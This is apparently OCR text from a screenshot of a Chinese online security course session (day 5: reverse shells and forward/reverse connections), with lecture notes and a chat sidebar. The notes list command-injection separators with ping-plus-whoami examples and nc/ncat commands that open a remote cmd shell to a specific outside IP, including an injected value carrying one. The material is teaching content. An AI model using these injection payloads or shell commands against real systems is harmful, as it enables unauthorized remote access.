 第5天
入门-反弹SH...
48:14
31
25.0
2.8
腾讯会议
正在讲话: 小迪安全;
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
分享
SVIP
插入
正文
Monaco
五号
批注数(6)
嵌入正文
34
35 #实际案例1：防火墙绕过-正向连接&反向连接&内网服务器
1
36 管道符：| (管道符号) ||（逻辑或） &&（逻辑与） &(后台任务符号)
37 Windows->| & || &&
38 Linux->; | || & && ``(特有``和;)
39 例子：
40 ping -c 1 127.0.0.1 ; whoami
41 ping -c 1 127.0.0.1 | whoami
42 ping -c 1 127.0.0.1 || whoami
43 ping -c 1 127.0.0.1 & whoami
44 ping -c 1 127.0.0.1 && whoami
45 ping -c 1 127.0.0.1 `whoami`
46
47 开启入站策略，采用反向连接
48 Linux：ncat -lvvp 5566
49 Windows：127.0.0.1 | nc -e cmd 47.94.236.117 5566
50 开启出站策略，采用正向连接
51 Linux：ncat -e cmd 47.122.23.131 5566
聊天
大飞
迪总 乱码怎么处理
16组计科1903顾天辰
和去年一样
零#落浮华
老演员回归了
哈哈
跟ip的
Roure
老演员
发送至： 所有人
目录
884 个字
150%
网址重定向